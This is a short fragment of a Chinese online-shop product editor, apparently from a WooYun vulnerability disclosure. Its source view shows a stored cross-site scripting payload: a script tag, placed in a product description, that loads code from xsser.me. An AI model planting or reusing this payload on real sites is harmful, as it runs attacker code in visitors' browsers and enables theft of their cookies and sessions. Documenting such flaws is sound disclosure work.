 上传 删除 上传 删除 上传 删除
详细内容: * 详情页面内容显示宽度710px。请您在发布商品时，控制内容的宽度（不要出现水平滚动条）以避免显示异常。
源码
B I U abc X₂ X² 
<p>
<br />
<script src=http://xsser.me/wD1eQ4?1362470172></script></p>
www.wooyun.org